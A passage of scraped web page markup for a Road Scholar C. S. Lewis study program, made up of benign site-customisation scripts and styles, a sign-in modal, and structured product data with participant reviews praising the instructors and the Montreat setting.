                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"7108a604121249e392679d73b1479995","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-44174436" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//21023",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "27"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Examine imagination and faith in C. S. Lewis\u2019 work \u2014 discuss his role in the Inklings, significant themes in his work and controversial points of his life and ideas.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/21023-life-works-cs-lewis-lghoz.jpg/Zz0zOTkzNGY1OGMxOGMxMWYwYTAyZWMyMzY0Y2I0MjE0Mw==",
                            "isFamilyFriendly": false,
                            "name": "The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "999",
                                "offerCount": "2",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kCqnQAE",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fernandina Beach, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "47f7ffa7f42723bdf1ca79734ddc19c7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "84731389",
                                                                                                                                                    "reviewBody": "This was a wonderful week. Montreat is beautiful and the professor was excellent. He took us seriously and there were some great class discussions. I learned so much. Except for the movie night to watch, \u201CShadowlands,\u201D the evening activities were rather anemic and the musicians for one evening failed to show up. Nevertheless, I highly recommend this program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bristol, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f0754ec16078252d333066cbfe690dc7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-22",
                                                                                                                                                    "identifier": "81738725",
                                                                                                                                                    "reviewBody": "Excellent experience with so much wonderful information and stories about CS Lewis.    Great accommodations at Montreat.    If ypu are new to CSLewis or well read of his this is a program that will enhance everyone\u0027s learning and engagement with his writings, his stories, his life and his impact on our world.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ronald",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Mebane, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d0c5f3f78c5ae2a04c4df48248ebd7b3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "81507703",
                                                                                                                                                    "reviewBody": "Great work folks.  Enjoyed it all the way.  Ron",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Beverly Hills, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ccd0d27b9cfbaae7ac3276c70aa9042a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-11",
                                                                                                                                                    "identifier": "81018014",
                                                                                                                                                    "reviewBody": "If you want to learn about C.S. Lewis, this is the perfect class.  You will be amazed by this knowledgeable and understandable presentation by Dr.Zachary Rhone.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dickinson",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ashburn, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8762aab1151137212aba7e1e96765722"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "76090730",
                                                                                                                                                    "reviewBody": "Learning experience par excellence",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Vienna, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c657a1fde1ece6f72f21309aabbe288b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-30",
                                                                                                                                                    "identifier": "64196037",
                                                                                                                                                    "reviewBody": "OUTSTANDING !\nI continue to pray for the restoration of your beautiful site, for all the dedicated  people whose diligence has preserved the integrity of programs and for the community effected by the dreadful storms. May God Bless each one of you!\n\nSince this is my first year as a \u0027road scholar\u0027 I was hesitant to sign-up for such a singular topic/author/scholar out of concern there might be an obnoxious sense of superiority. Rather, I found the entire program from the leaders of the group to the participants to be the exact opposite. I\u0027m becoming a C.S. Lewis follower. as well as a Roads Scholar supporter.\n\nThe program\u0027s outstanding scholar was inspiring. The combination of his scope knowledge, charming demeanor. and refreshing sense of humor was remarkable.\n\nThank you one and all,\n\nMaryKay Ruwe",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Janet",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Marriottsville, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ee0735e415d138ceb74e96fc71859310"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-19",
                                                                                                                                                    "identifier": "60386063",
                                                                                                                                                    "reviewBody": "The instructor is the college professor you wished you\u0027d had.  He knew the material, made it interesting, and respected all attendees. The Montreat setting is beautiful -- mountains, a lake, and a hundred-year-old stone retreat center.  The week was terrific. If you like C.S. Lewis, it\u0027s perfect.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Scott",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Burke, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "72bd0e0100797ec6aab3e06cf2c2ff2c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-09",
                                                                                                                                                    "identifier": "59864704",
                                                                                                                                                    "reviewBody": "I really enjoyed the C S Lewis program held at Montreat. The lectures and discussions helped be better understand how Lewis\u0027s life and thought developed. Especially, I got a fresh appreciation for the strategic impact on him of fellow strong intellectuals who were Christians. Montreat is a very pleasant place, wooded but not buggy, with a little stream running through it. Short and long hikes available. Great food, and nice people attending the classes.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Louisville, KY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6f8dca0be8d92cb1cda59314c4464859"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-19",
                                                                                                                                                    "identifier": "55648552",
                                                                                                                                                    "reviewBody": " A beautiful setting, stimulating information from an expert in the field, \u0026 good people--all the right ingredients!  Thanks, Road Scholars",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Stafford, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d84e7e675d350a7b6aa6757c09bf49da"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-17",
                                                                                                                                                    "identifier": "55549674",
                                                                                                                                                    "reviewBody": "This was my first time on a Road Scholar trip. It was wonderful! Not only was this trip everything I\u0027d hoped it would be but after talking with others that had been on many trips with this organization (8, 14, 29!) I\u0027m definitely preparing for my next adventure!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Theresa",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cherry Hill, NJ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5afdd7086c0fad53fa3f9117d7bbb5b1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-18",
                                                                                                                                                    "identifier": "43635058",
                                                                                                                                                    "reviewBody": "After my first Road Scholar experience (The Works of C.S. Lewis at Montreat Conference Center), I am hooked!  The class sessions were excellent and very informative, and the whole whole program experience exceeded my expectations.  Well organized and well balanced, and held in a beautiful session.  Couldn\u0027t have asked for anything more.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Rose",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Clover, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2713378ab8d24f2197cc6e21a230eebb"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-20",
                                                                                                                                                    "identifier": "41216293",
                                                                                                                                                    "reviewBody": "Excellent program!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Becky",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Louisville, KY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d69f7e041ec6e2101034785792659c68"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-20",
                                                                                                                                                    "identifier": "41216294",
                                                                                                                                                    "reviewBody": "Fabulous...\nI wouldn\u0027t change one thing!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kathleen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Francisco, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "146a5b44f71def038ae1d99f8cecd4da"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-26",
                                                                                                                                                    "identifier": "33107215",
                                                                                                                                                    "reviewBody": "Don King\u0027s \u0022The Life and Works of C.S. Lewis\u0022 was an exceptional class. His breadth of knowledge was impressive and his lectures were accessible, educational, and so enjoyable. If you are on the fence about enrolling in this class, I heartily recommend it for both C.S. Lewis novices (like me) or Lewis aficionados.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
